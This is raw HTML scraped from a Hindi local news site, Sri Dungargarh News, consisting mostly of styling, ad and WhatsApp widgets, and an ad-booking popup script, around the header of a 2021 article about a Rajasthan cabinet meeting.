.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-3528" class="post-3528 post type-post status-publish format-standard has-post-thumbnail category-rajasthan-news tag-cm-gehlot-age tag-cm-gehlot-contact-number tag-1371" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-22T13:42:45+05:30" >सितम्बर 22, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network 